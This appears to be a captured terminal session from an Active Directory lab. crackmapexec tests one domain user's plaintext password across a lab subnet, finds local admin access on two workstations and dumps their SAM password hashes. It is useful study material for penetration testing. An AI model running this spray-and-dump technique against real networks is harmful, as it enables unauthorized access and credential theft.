 kali@kali:~$ crackmapexec smb 192.168.64.0/24 -u Bart.simpson -d vuln.local -p 'Password001' --sam
SMB 192.168.64.1 445 DESKTOP01 [*] Windows 10.0 Build 18362 x64 (name:DESKTOP01) (domain:vuln.local) (signing:False) (SMBv1:False)
SMB 192.168.64.1 445 DESKTOP01 [-] vuln.local\Bart.simpson:Password001 STATUS_LOGON_FAILURE
SMB 192.168.64.129 445 WS02 [*] Windows 10.0 Build 19041 x64 (name:WS02) (domain:vuln.local) (signing:True) (SMBv1:False)
SMB 192.168.64.128 445 VULN-DC [*] Windows 10.0 Build 17763 x64 (name:VULN-DC) (domain:vuln.local) (signing:True) (SMBv1:False)
SMB 192.168.64.131 445 WS01 [*] Windows 10.0 Build 19041 x64 (name:WS01) (domain:vuln.local) (signing:False) (SMBv1:False)
SMB 192.168.64.129 445 WS02 [+] vuln.local\Bart.simpson:Password001 (Pwn3d!)
SMB 192.168.64.128 445 VULN-DC [+] vuln.local\Bart.simpson:Password001
SMB 192.168.64.131 445 WS01 [+] vuln.local\Bart.simpson:Password001 (Pwn3d!)
SMB 192.168.64.129 445 WS02 [+] Dumping SAM hashes
SMB 192.168.64.131 445 WS01 [+] Dumping SAM hashes
SMB 192.168.64.129 445 WS02 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.64.131 445 WS01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.64.129 445 WS02 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.64.131 445 WS01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.64.129 445 WS02 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.64.131 445 WS01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.64.131 445 WS01 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:ceceb1fe570cb8439d5a39c32e5100d0:::